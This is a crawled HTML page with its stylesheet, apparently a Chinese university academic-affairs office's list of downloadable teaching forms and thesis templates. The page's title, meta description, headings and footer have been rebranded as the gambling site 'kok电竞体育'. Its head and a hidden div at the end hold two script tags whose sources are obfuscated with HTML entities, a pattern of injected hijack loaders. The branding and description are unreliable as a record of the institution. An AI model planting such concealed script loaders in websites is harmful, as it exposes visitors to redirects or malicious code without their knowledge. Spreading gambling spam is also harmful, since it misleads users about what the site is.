

--- FILE ---
content_type: text/html
request_url: http://www.gregpavone.com/sjjx/sjjx/cyxz.html
body_size: 5896
content:
<!DOCTYPE html><html><head><title>kok电竞体育(中国)股份有限公司</title><meta name="pageType" content="2">
<meta name="pageTitle" content="常用下载">
<META Name="keywords" Content="kok电竞体育,常用下载" />

<meta charset="utf-8"/>
<meta content="zh-CN" http-equiv="Content-Language">
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<meta name="description" content="在✿kok电竞体育✿这里您可以像往常一样的正常游戏,因为kok电竞体育基本上每天的人流量就高达十几万,✿kok电竞体育✿在亚洲体育娱乐中拥有很高的声望,你可以体验时下最好玩的各类游戏。" />
<link rel="stylesheet" type="text/css" href="/jwcimages/aos.css">
<script type="text/javascript" src="/jwcimages/jquery.min.js"></script><!--图片切换-->
<link rel="stylesheet" href="/jwcimages/swiper.min.css">
<script src="/jwcimages/swiper.min.js"></script>
<link rel="stylesheet" type="text/css" href="/jwcimages/jwc20220307.css">
<link rel="stylesheet" type="text/css" href="/jwcimages/nav-m.css">

<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307b784657505a5742000100044351 -->
<link rel="stylesheet" type="text/css" href="/new-list-left12.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1501,'/new-list-left12.jsp',-1,1489986643)</script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body class="bodybg">
<div id="top" class="top">
    <h1><a href="/index.html">kok电竞体育教务处</a></h1>
    <div class="searchpc">


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script><div id="divu0"></div>
<script type="text/html" id="htmlu0">
    <div id="appu0">
        <div v-if="!isError">
<table width="150" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#ffffff">
            <input type="text"  style="width:120px; height:20px; line-height:20px; border1px solid #88B1DA; text-indent:5px;" v-model=query.keyWord @keyup.enter="onSubmit">
 </td><td width="28" align="center" valign="top">
<input type="image" src="../../jwcimages/ssicon.png"  align="absmiddle" style="cursor: hand" v-on:click="onSubmit()"/>
</td>
  </tr>
</table>
                    </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu0").html($("#htmlu0").text());
</script>
<script>
    var appOwner = "1489986643";
    var token = gettoken(10);
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu0",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "http://172.16.226.160:8083/" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script></div>
    <div class="clear"></div>
</div><!--end top-->

<div id="zlight-nav" class="pc-navbox"><ul class="pcnav"> 
    <li class="yiji">
    
      <a href="/jgsz/bmld.html">机构设置</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/jgsz/bmld.html">部门领导</a> </li>
             
        <li><a href="/jgsz/kssz.html">科室设置</a> </li>
             
        <li><a href="/jgsz/lxwm.html">联系我们</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/zdwj/sjwj.html">制度文件</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/zdwj/sjwj.html">上级文件</a> </li>
             
        <li><a href="/zdwj/xxwj.html">学校文件</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/jwguanli/jxyx1/jxap.html">教务管理</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/jwguanli/jxyx1/jxap.html">教学运行</a> </li>
             
        <li><a href="/jwguanli/xjgl1/xjxlgl.html">学籍管理</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/jxjs/zyjs/gzdt.html">教学建设</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/jxjs/zyjs.html">专业建设</a> </li>
             
        <li><a href="/jxjs/kcjs.html">课程建设</a> </li>
             
        <li><a href="/jxjs/rcpy.html">人才培养</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/jxyj/jyjg1.html">教学研究</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/jxyj/jyjg1.html">教研教改</a> </li>
             
        <li><a href="/jxyj/jxcg.html">教学成果</a> </li>
             
        <li><a href="/jxyj/jxbs.html">教学比赛</a> </li>
             
        <li><a href="/jxyj/jxrytx.html">教学荣誉体系</a> </li>
             
        <li><a href="/jxyj/jcjxzz.html">基层教学组织</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/sjjx/sjjx.html" class="xuanzhong">实践教学</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/sjjx/sjjx.html">实践教学</a> </li>
             
        <li><a href="/sjjx/jcjs.html">教材建设</a> </li>
             
        <li><a href="/sjjx/cxcy.html">创新创业</a> </li>
             
        <li><a href="/sjjx/cgry.html">成果荣誉</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/zlpg/jxpg1/jxpg.html">质量评估</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/zlpg/jxpg1/jxpg.html">教学评估</a> </li>
             
        <li><a href="/zlpg/jxdd1/jxdd.html">教学督导</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/sfjy/sdsf.html">师范教育</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/sfjy/sdsf.html">师德师风</a> </li>
             
        <li><a href="/sfjy/gfsf.html">公费师范</a> </li>
             
        <li><a href="/sfjy/zyjs.html">专业建设</a> </li>
             
        <li><a href="/sfjy/kcjs.html">课程建设</a> </li>
             
        <li><a href="/sfjy/sjjx.html">实践教学</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="" target="_blank">招生工作</a> 

   
  
  
         
    </li> 
    <li class="yiji">
    
      <a href="/szzx1.html">思政中心</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/szzx1/tzgg.html">通知公告</a> </li>
             
        <li><a href="/szzx1/xwdt.html">新闻动态</a> </li>
             
        <li><a href="/szzx1/cgzs.html">成果展示</a> </li>
             
        <li><a href="/szzx1/zyk.html">资源库</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/djzq/djgz.html">党建专区</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/djzq/djgz.html">党建规章</a> </li>
             
        <li><a href="/djzq/llxx.html">理论学习</a> </li>
             
        <li><a href="/djzq/djdt.html">党建动态</a> </li>
             
        </ul>
         
    </li> 
    <li class="yiji">
    
      <a href="/yywz/zcfg.html">语言文字</a> 

   
  
  
    <ul class="erji"> 
        <li><a href="/yywz/zcfg.html">政策法规</a> </li>
             
        <li><a href="/yywz/gfwj.html">规范文件</a> </li>
             
        <li><a href="/yywz/tzgg.html">通知公告</a> </li>
             
        <li><a href="/yywz/pthspcsydw.html">普通话水平测试员队伍</a> </li>
             
        <li><a href="/yywz/pthspcs1.html">普通话水平测试</a> </li>
             
        <li><a href="/yywz/sdsx.html">诵读赏析</a> </li>
             
        </ul>
         
    </li> 
</ul> </div>

<div class="top-m">
    <h1><a href="/index.html"><img src="/jwcimages/logo-m.jpg"></a></h1>
    
    <div class="m_nav">
    <div class="mobile-inner-header">
        <div class="mobile-inner-header-icon mobile-inner-header-icon-out"><span></span><span></span><span></span></div>
    </div>
    <div class="mobile-inner-nav">
            <a href="/jgsz/bmld.html" title="机构设置">机构设置</a>
        <a href="/zdwj/sjwj.html" title="制度文件">制度文件</a>
        <a href="/jwguanli/jxyx1/jxap.html" title="教务管理">教务管理</a>
        <a href="/jxjs/zyjs/gzdt.html" title="教学建设">教学建设</a>
        <a href="/jxyj/jyjg1.html" title="教学研究">教学研究</a>
        <a href="/sjjx/sjjx.html" title="实践教学">实践教学</a>
        <a href="/zlpg/jxpg1/jxpg.html" title="质量评估">质量评估</a>
        <a href="/sfjy/sdsf.html" title="师范教育">师范教育</a>
        <a href="" target="_blank" title="招生工作">招生工作</a>
        <a href="/szzx1.html" title="思政中心">思政中心</a>
        <a href="/djzq/djgz.html" title="党建专区">党建专区</a>
        <a href="/yywz/zcfg.html" title="语言文字">语言文字</a>

    </div>
    
    
            <script type="text/javascript">
                $(window).load(function () {
                  $(".mobile-inner-header-icon").click(function(){
                    $(this).toggleClass("mobile-inner-header-icon-click mobile-inner-header-icon-out");
                    $(".mobile-inner-nav").slideToggle(250);
                  });
                  $(".mobile-inner-nav a").each(function( index ) {
                    $( this ).css({'animation-delay': (index/10)+'s'});
                  });
                });
            </script>
    </div><!--end m_nav-->
    <div class="clear"></div>

</div><!--end top-m-->


<div class="listpic"><img src="/jwcimages/listbanner1.jpg"></div>
<div class="lujing">
    <div class="block">
   
                    
                <a href="/index.html">首页</a>
            
                <a href="/sjjx/sjjx.html">实践教学</a>
            
                <a href="/sjjx/sjjx.html">实践教学</a>
            
                <a href="/sjjx/sjjx/cyxz.html">常用下载</a>


</div>
</div><!--end lujing-->

<div class="conbox">
<div class="block">
    <div class="con-left">
        <div class="lanmu_yiji">
实践教学</div>
        
        <div class="lanmu_erji">
	<a href="/sjjx/sjjx.html" class="erji xuanzhong" title="实践教学">实践教学</a>
</div>




<div class="lanmu_erji">
	<a href="/sjjx/jcjs.html" class="erji " title="教材建设">教材建设</a>
</div>




<div class="lanmu_erji">
	<a href="/sjjx/cxcy.html" class="erji " title="创新创业">创新创业</a>
</div>




<div class="lanmu_erji">
	<a href="/sjjx/cgry.html" class="erji " title="成果荣誉">成果荣誉</a>
</div>





        
        <script type="text/javascript" src="/jwcimages/jquery-sliding-menu.js"></script>
        <script type="text/javascript">
            $(document).ready(function()
            {
                $('#mobile-menu').menu();
            });
        </script>
    <div class="con-left-m">
        <h2>
实践教学</h2>
        
        <div id="mobile-menu"><ul> 

<li><a href="/sjjx/sjjx.html" class="dqlanmu">实践教学</a>
	<ul>
		<li><a href="/sjjx/sjjx/gzdt.html">工作动态</a>

		</li>
		<li><a href="/sjjx/sjjx/zdwj.html">制度文件</a>

		</li>
		<li><a href="/sjjx/sjjx/gzlc.html">工作流程</a>

		</li>
		<li><a href="/sjjx/sjjx/cyxz.html" class="dqlanmu">常用下载</a>

		</li>
	</ul>
</li>

<li><a href="/sjjx/jcjs.html">教材建设</a>
	<ul>
		<li><a href="/sjjx/jcjs/gzdt.html">工作动态</a>

		</li>
		<li><a href="/sjjx/jcjs/zdwj.html">制度文件</a>

		</li>
		<li><a href="/sjjx/jcjs/cyxz.html">常用下载</a>

		</li>
	</ul>
</li>

<li><a href="/sjjx/cxcy.html">创新创业</a>
	<ul>
		<li><a href="/sjjx/cxcy/gzdt.html">工作动态</a>

		</li>
		<li><a href="/sjjx/cxcy/zdwj.html">制度文件</a>

		</li>
	</ul>
</li>

<li><a href="/sjjx/cgry.html">成果荣誉</a>
	<ul>
		<li><a href="/sjjx/cgry/sjjx1.html">实践教学</a>

		</li>
		<li><a href="/sjjx/cgry/cxcy.html">创新创业</a>

		</li>
		<li><a href="/sjjx/cgry/jcjs.html">教材建设</a>

		</li>
		<li><a href="/sjjx/cgry/yxlw.html">优秀论文</a>

		</li>
	</ul>
</li>

</ul>
</div><!--end #mobile-menu-->
    
    </div><!--end con-left-m-->
    
    </div><!--end con-left-->

    <div class="con-right">
    
    <h3><span></span>
常用下载</h3>
    
    <script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><UL class="lista">

<li id="line_u9_0" class="lista-li">
<a href="/info/1501/10890.html" title="新建实践教学基地信息表">

	<div class="time">2024-04-09</div>
	<div class="name">新建实践教学基地信息表</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_1" class="lista-li">
<a href="/info/1501/10885.html" title="kok电竞体育本科实践教学基地建设申请书">

	<div class="time">2024-04-09</div>
	<div class="name">kok电竞体育本科实践教学基地建设申请书</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_2" class="lista-li">
<a href="/info/1501/10888.html" title="kok电竞体育本科实践教学基地建设协议参考模版">

	<div class="time">2022-04-29</div>
	<div class="name">kok电竞体育本科实践教学基地建设协议参考模版</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_3" class="lista-li">
<a href="/info/1501/10889.html" title="kok电竞体育校企合作共建专业战略合作协议参考模板 ">

	<div class="time">2022-04-29</div>
	<div class="name">kok电竞体育校企合作共建专业战略合作协议参考模板 </div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_4" class="lista-li">
<a href="/info/1501/10876.html" title="kok电竞体育本科实践教学基地年度检查考核表">

	<div class="time">2022-04-29</div>
	<div class="name">kok电竞体育本科实践教学基地年度检查考核表</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_5" class="lista-li">
<a href="/info/1501/10891.html" title="kok电竞体育本科实践教学基地续签协议申请表">

	<div class="time">2022-04-29</div>
	<div class="name">kok电竞体育本科实践教学基地续签协议申请表</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_6" class="lista-li">
<a href="/info/1501/10908.html" title="kok电竞体育本科生毕业设计（论文）模板">

	<div class="time">2022-03-01</div>
	<div class="name">kok电竞体育本科生毕业设计（论文）模板</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_7" class="lista-li">
<a href="/info/1501/8723.html" title="kok电竞体育教材（讲义）选用审批表">

	<div class="time">2021-09-29</div>
	<div class="name">kok电竞体育教材（讲义）选用审批表</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_8" class="lista-li">
<a href="/info/1501/8724.html" title="毕业论文（设计）工作总结报告表（专业用）">

	<div class="time">2020-07-12</div>
	<div class="name">毕业论文（设计）工作总结报告表（专业用）</div>
</a>
</li>
<div class="clear"></div>



<li id="line_u9_9" class="lista-li">
<a href="/info/1501/8725.html" title="毕业论文（设计）工作总结报告表（学院用）">

	<div class="time">2020-07-12</div>
	<div class="name">毕业论文（设计）工作总结报告表（学院用）</div>
</a>
</li>
<div class="clear"></div>


</UL>

<link rel="stylesheet" Content-type="text/css" href="/system/resource/css/pagedown/sys.css"><div class="pb_sys_common pb_sys_normal pb_sys_style4" style="margin-top:10px;text-align:center;"><span class="p_t">共17条</span> <span class="p_pages"><span class="p_first_d p_fun_d">首页</span><span class="p_prev_d p_fun_d">上页</span><span class="p_no_d">1</span><span class="p_no"><a href="/sjjx/sjjx/cyxz/1.html">2</a></span><span class="p_next p_fun"><a href="/sjjx/sjjx/cyxz/1.html">下页</a></span><span class="p_last p_fun"><a href="/sjjx/sjjx/cyxz/1.html">尾页</a></span></span></div>
<script>_showDynClickBatch(['dynclicks_u9_10890','dynclicks_u9_10885','dynclicks_u9_10888','dynclicks_u9_10889','dynclicks_u9_10876','dynclicks_u9_10891','dynclicks_u9_10908','dynclicks_u9_8723','dynclicks_u9_8724','dynclicks_u9_8725'],[10890,10885,10888,10889,10876,10891,10908,8723,8724,8725],"wbnews", 1489986643)</script>
    
    </div><!--end con-right-->
    
    <div class="clear"></div>
</div><!--end block-->
</div><!--end conbox-->


<div class="box6">
    <div class="block">
        <div class="footer">
            <div class="left"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p><span style="font-size: 14px; font-family: 微软雅黑,Microsoft YaHei">地址：山东省济南市南辛庄西路336号<br />邮编：250022<br />©2022 kok电竞体育(中国)股份有限公司 版权所有</span></p></div><!--end left-->
            <div class="right">
<img src="/jwcimages/gzh.jpg" />
<p>关注“kok电竞体育教务处”</p>
</div><!--end right-->
        </div><!--footer-->
    
    </div><!--end block-->
    <div class="backtop"><a href="#top" target="_self"><img src="/jwcimages/backtop.jpg"></a></div>
    
</div><!--end box6-->
<script src="/jwcimages/jquery.zlight.menu.1.0.min.js"></script>
<script>
    $(document).ready(function(){
        $('#zlight-nav').zlightMenu();
    });
</script>
<script src="/jwcimages/aos.js"></script>
<script>
      AOS.init({
        easing: 'ease-in-out-sine'
      });
</script>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.gregpavone.com/jwcimages/jwc20220307.css
body_size: 9089
content:
* {margin:0px; padding:0px; font-size:17px; font-family:"Microsoft YaHei",微软雅黑,SimHei,PingFang SC,"MicrosoftJhengHei",华文细黑,STHeiti,MingLiu,SimSun,宋体,Tahoma, Verdana ; }
img{ border:0 none;  }
input,button,select,textarea{outline:none} 
textarea{resize:none}
table{ border:0;}
div,ul,li{ list-style-type:none; padding:0; margin:0;}
a{	color:#333333; text-decoration:none; font-size:17px;}
a:hover{color:#00205B;  }
.clear{ clear:both;}
.fl {float: left;}
.fr{ float:right;}
html,body{ font-size:17px;}
.bodybg{ background-color:#ffffff;}
body{ } 
.block{ width:1700px; height:auto; margin:0 auto; }	/*内容区宽度*/

@media screen and (max-width:1690px){
	.block{ width:1600px; margin:0 auto; }	/*宽度*/
	
	
}
@media screen and (max-width:1570px){
	.block{ width:1400px; margin:0 auto; }	/*宽度*/
}
@media screen and (max-width:1390px){
	.block{ width:1360px; margin:0 auto;}
}
@media screen and (max-width:1024px){/*进入移动版*/
	.block{ width:92%; margin:0 auto;}
}
/***************************************首页*****************/
/*首页顶部*/
.top{ height:160px; background:url(topbg1.jpg) no-repeat 50% 50%;}
.top h1{ float:left; margin-left:50px; margin-top:40px; }
.top h1 a{ display:block; width:1365px; height:75px; font-size:0;  background:url(logo.png) no-repeat 0% 50%;}
.top .searchpc{ float:right; margin-right:20px; margin-top:50px;}

.top-m{ display:none;}
@media screen and (max-width:1690px){
	.top h1 a{ width:1200px; height:66px; background:url(logo1.png) no-repeat 0% 50%;}
}
@media screen and (max-width:1570px){
	.top h1{ margin-left:10px; margin-top:50px; }
	.top h1 a{width:1000px; height:55px; background:url(logo2.png) no-repeat 0% 50%;}
}
@media screen and (max-width:1399px){
	
}
@media screen and (max-width:1024px){/*进入移动版*/
	.top{ display:none;} 
	.top-m{ display:block}
	.top-m h1{ float:left; line-height:80px; margin-left:20px;}
	.top-m h1 img{ height:38px;}
	.m_nav{ display:block; width:70px; height:80px; background-color:#00205B; float:right;}
}

/*PC导航*/
#zlight-nav{
	display: block;
	position: relative;
	width: 100%;
	height:45px;
	z-index: 9;/*飘窗为10，为了不遮住飘窗图片*/
	background-color:#00205B;
}
.pc-navbox .pcnav{ height:45px; line-height:45px;z-index:1; position:relative; margin-left:100px;}
.pc-navbox .pcnav .yiji{float:left; position:relative ;z-index:20;}
.pc-navbox .pcnav .yiji a{display:block; color:#ffffff; width:130px; height:45px; line-height:45px;  text-align:center; font-size:16px; z-index:2; }
.pc-navbox .pcnav .yiji a.xuanzhong{color:#D8B221;}
.pc-navbox .pcnav .erji{position:absolute; display:none; top:45px;}
.pc-navbox .pcnav .erji a{ display:block; width:130px;  line-height:20px; font-size:15px; padding-top:10px; background-color:#00205B;  color:#ffffff; }/*二级栏目间距*/
.pc-navbox .pcnav .erji a:hover, .pc-navbox .pcnav .erji a:focus{ color:#D8B221;}/*二级菜单鼠标经过样式背景色*/
.pc-navbox .pcnav li:hover ul ul, .pc-navbox .pcnav li:hover ul ul ul, .pc-navbox .pcnav li:hover ul ul ul ul{display:none;}
.pc-navbox .pcnav li:hover ul, .pc-navbox .pcnav li li:hover ul, .pc-navbox .pcnav li li li:hover ul, .pc-navbox .pcnav li li li li:hover ul{display:block;}


@media screen and (max-width:1700px){
.pc-navbox .pcnav{  margin-left:20px;}
}
@media screen and (max-width:1590px){
.pc-navbox .pcnav{ margin-left:40px;}
.pc-navbox .pcnav .yiji a{ width:110px; }
.pc-navbox .pcnav .erji a{ width:110px; }/*二级栏目间距*/	
}
@media screen and (max-width:1390px){
.pc-navbox .pcnav{ margin-left:20px;}
.pc-navbox .pcnav .yiji a{ width:110px; }
.pc-navbox .pcnav .erji a{ width:110px; }/*二级栏目间距*/	
}
@media screen and (max-width:1024px){/*进入移动版*/
	#zlight-nav{ display:none;} 
}
/*首页大图*/
#bannerA{ width:100%;}
#bannerA .swiper-pagination-bullet {
	width: 15px;
	height: 15px;
	display: inline-block;
	border-radius: 100%;
	background: #ffffff;
	opacity: .7;}
#bannerA .swiper-pagination-bullet-active {
	opacity: 1;
	background: #ffffff;}

/*首页内容区块一*/
.jianju1{ height:35px;}

.a1{ float:left; width:300px;}
.a1 h1{ height:60px; line-height:60px; color:#ffffff; font-size:18px; letter-spacing:2px; font-weight:normal;  padding-left:80px; background:url(dot1.png) #00205B no-repeat 20px 50%;}
.a1 .nr{ height:295px; background:url(indexbg1.png) no-repeat 50% 100%; box-shadow: 0 0 5px rgba(0,0,0,0.25); padding-top:30px;}

.a1 .nr #gundong{width:260px; margin:0 auto; height:120px; overflow:hidden;}
.a1 .nr #gundong ul li{height:60px; line-height:25px;overflow:hidden;}
.a1 .nr #gundong ul li a{ color:#00205B; font-size:17px;}

.a2{ float:left; width:1030px; margin-left:35px;}
.a2 .menu{ width:100%; height:40px; font-size:25px; color:#00205B; font-weight:500;}
.a2 .menu a{float:right; text-align:right; font-size:15px; margin-top:15px; color:#576581; font-family:Arial, Helvetica, sans-serif; font-weight:600; text-decoration:underline; font-style:italic;}
.a2 .left{ width:518px; height:345px; float:left; overflow:hidden;}

/*首页学院动态图片切换*/

#bannerB img{width:518px; height:345px; }

.a2 .right{ width:500px; float:right;}
.a2 .right ul li{ display:inline-block; height:44px; line-height:44px; }
.a2 .right ul li:first-child{ float:left; width:440px;}
.a2 .right ul li a{ display:block; width:100%; height:44px; line-height:44px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
.a2 .right ul li a:hover{ font-weight:600; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}
.a2 .right .riqi{ float:right; color:#999999;}

.a3{ float:right; width:300px;}
.a3 .xueqi{ width:100%; height:162px; margin-top:15px; background:url(indexbg2.png) no-repeat 50% 0%;}
.a3 .xueqi .rili{ text-align:center; color:#0755A7; font-size:21px; font-family:Arial, Helvetica, sans-serif; padding-top:40px;}
.a3 .xueqi .jiaoxuezhou{text-align:center; font-size:25px; padding-top:20px; }
.a3 .xueqi .jiaoxuezhou b{ color:#FFBE4C; font-size:27px; font-family:Arial, Helvetica, sans-serif;}
.a3 .benke{ width:100%; height:85px; margin-top:15px; background:url(indexbg3.jpg) no-repeat 50% 0%;}
.a3 .benke a{ display:block; line-height:85px; font-size:24px; color:#ffffff; text-align:center; letter-spacing:5px;}
.a3 .benke a:hover{ text-decoration:underline;}

.a3 .pinggu{ width:100%; height:85px; margin-top:15px; background:url(pinggubg.jpg) no-repeat 50% 0%;}
.a3 .pinggu a{ display:block; line-height:85px; font-size:24px; color:#ffffff; text-align:center; letter-spacing:5px;}
.a3 .pinggu a:hover{ text-decoration:underline;}
@media screen and (max-width:1690px){
	.a2{ float:left; width:980px; margin-left:35px;}
	.a2 .right{ width:450px; float:right;}
	.a2 .right ul li:first-child{ float:left; width:390px;}
	.a3{ float:right; width:250px;}
	.a3 .xueqi{  height:162px; margin-top:15px; background-size:250px 150px;}
}
@media screen and (max-width:1570px){
	.a1{ width:250px;}
	.a1 h1{padding-left:50px; background:url(dot1.png) #00205B no-repeat 10px 50%;}
	.a1 .nr{ height:262px;}
	.a1 .nr #gundong{width:210px;}
	.a1 .nr #gundong ul li a{ color:#00205B; font-size:14px;}
	
	.a2{ width:900px; margin-left:20px;}
	.a2 .menu a{margin-top:5px; margin-right:10px;}
	.a2 .left{ width:468px; height:312px; float:left;}
	#bannerB img{width:468px; height:312px; }
	
	.a2 .right{ width:420px; float:right;}
	.a2 .right ul li{ display:inline-block; height:20px; line-height:20px;  margin-bottom:20px;}
	.a2 .right ul li:first-child{ float:left; width:420px;}
	.a2 .right ul li a{ height:20px; line-height:20px; margin-bottom:20px; font-size:16px; }
	.a2 .right ul .riqi{ display:none;}

	.a3{ float:right; width:200px;}
	.a3 .xueqi{  height:162px; margin-top:15px; background-size:200px 150px;}
	.a3 .xueqi .rili{ font-size:16px; padding-top:40px;}
	.a3 .xueqi .jiaoxuezhou{ font-size:21px;  }
	.a3 .xueqi .jiaoxuezhou b{  font-size:21px; }
	.a3 .benke{ height:65px; margin-top:15px; }
	.a3 .benke a{line-height:65px; font-size:21px;}
	.a3 .pinggu{ height:65px; margin-top:15px; }
	.a3 .pinggu a{line-height:65px; font-size:21px;}
	
}
@media screen and (max-width:1390px){/*适应1366  ，宽度设置为1360*/
	.a2{ width:880px;}
	.a2 .right{ width:400px; }
	.a2 .right ul li:first-child{width:400px;}
	
}
@media screen and (max-width:1024px){/*进入移动版*/
.jianju1{ height:20px;}
	.a1{ width:100%; margin-bottom:20px;}
	.a1 .nr{ height:150px; background:none; padding-top:20px;}
	.a1 .nr #gundong{width:90%;}
	.a1 .nr #gundong ul li a{ color:#00205B; font-size:16px;}
	.a2{ width:100%; margin-left:0;}
	.a2 .left{ width:100%; height:auto; margin-bottom:20px;}
	#bannerB img{width:100%; height:auto; }
	
	.a2 .right{ width:100%; float:right;}
	.a2 .right ul li{ display:inline-block; height:20px; line-height:20px;  margin-bottom:20px;}
	.a2 .right ul li:first-child{ float:left; width:80%;}
	.a2 .right ul li a{ height:20px; line-height:20px; margin-bottom:20px; }
	.a2 .right ul .riqi{ display:block;}
	
	.a3{ float:right; width:100%;}
	.a3 .xueqi{  height:162px; margin-top:15px; background-size:100% 160px;}
	.a3 .benke{ width:100%;  background-size:100%;}
	.a3 .pinggu{ width:100%;  background-size:100%;}
}
/*首页内容区块二*/
.box2{ width:100%; background-color:#f5f5f5; padding:35px 0; margin-top:35px; margin-bottom:35px;}
.b1{ width:300px; float:left;}
.b1 h1{ text-align:center; font-size:25px; color:#00205B; font-weight:500; height:40px; margin-bottom:20px;}
.b1 a{ display:block; width:50%; float:left; position:relative; text-align:center;}
.b1 a .icon{ position:absolute; left:50%; transform: translateX(-50%); -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%); -o-transform:translateX(-50%); -ms-transform:translateX(-50%); margin:0 auto; text-align:center; width:80px; height:80px; line-height:80px; border-radius:50%; background-color:#00205B; }
.b1 a p{  padding:90px 5px 10px 5px; height:36px; line-height:18px; font-size:15px;}
.b1 a .icon em{display:inline-block; vertical-align:middle; width:80px; height:80px; line-height:80px; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s }
.b1 a .icon .i2{ display:none;}
.b1 a:hover .icon{ background-color:#ffffff; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}
.b1 a:hover .icon .i2{ display:block;}
.b1 a:hover .icon .i1{ display:none;}
.b1 a:hover p{ color:#D8B220; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}

.b2{ float:left; width:650px; margin-left:50px;}
.b2 .menu{ width:100%; height:40px; font-size:25px; color:#00205B; font-weight:500; margin-bottom:20px;}
.b2 .menu a{float:right; text-align:right; font-size:15px; margin-top:15px; color:#576581; font-family:Arial, Helvetica, sans-serif; font-weight:600; text-decoration:underline; font-style:italic;}
.b2 .tzgg{ display:block; border-bottom:1px solid #D6D6D6;}
.b2 .tzgg ul li:first-child{ font-size:16px; color:#00205B; font-family: Verdana, Geneva, sans-serif; height:20px; margin-top:12px; margin-bottom:5px;}
.b2 .tzgg ul li span{ display:inline-block; width:70px; height:20px; line-height:18px; margin-left:20px; text-align:center; border:1px solid #00205B; color:#00205B; font-size:14px; border-radius:50px;}
.b2 .tzgg ul .biaoti{ width:100%; height:25px; line-height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; margin-bottom:12px;}
